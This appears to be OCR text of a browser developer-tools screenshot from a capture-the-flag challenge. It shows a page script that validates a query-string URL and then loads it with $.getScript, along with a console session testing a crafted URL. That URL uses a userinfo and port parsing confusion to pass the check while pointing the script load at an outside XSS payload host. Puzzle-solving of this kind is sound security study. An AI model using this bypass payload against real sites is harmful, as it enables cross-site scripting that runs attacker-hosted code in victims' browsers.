 ef4c3e7556641f00.alictf.com/index2.php?http://hello@notexist.example.com:x@xss.re/7798
Apps 网站站长工具 FreeBuf Solidot USACO 湾区日报 PingWest Sy Symbolab 彩云天气 IcoMoon
Developer Tools - http://ef4c3e7556641f00.alictf.com/index2.php?http://hello@notexis
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
</script>
</head>
▼<body>
▼<script type="text/javascript">
var url = new URL(location.search.substr(1));
url.validate()
url = url.get()
$.getScript(url)
</script>
</body>
html body script (text)
Console Search Emulation Rendering
<top frame> ▼ Preserve log
Filter Regex All Errors Warnings Info Logs Debug Hide network messages
> url
http://blog.csdn.net/ccstuck
"http://hello@notexist.example.com:x@xss.re/7798"
> var url = new URL(location.search.substr(1));
undefined
> url.validate()
undefined
> url
▼ URL {url: "http://hello@notexist.example.com:x@xss.re/7798", illegal: false, scheme: "http", query: null, fragment: n
authority: "notexist.example.com"
fragment: null
illegal: false
password: null
path: "/7798"
port: "x@xss.re"
query: null
scheme: "http"
url: "http://hello@notexist.example.com:x@xss.re/7798"
username: "hello"
▶ __proto__: URL
>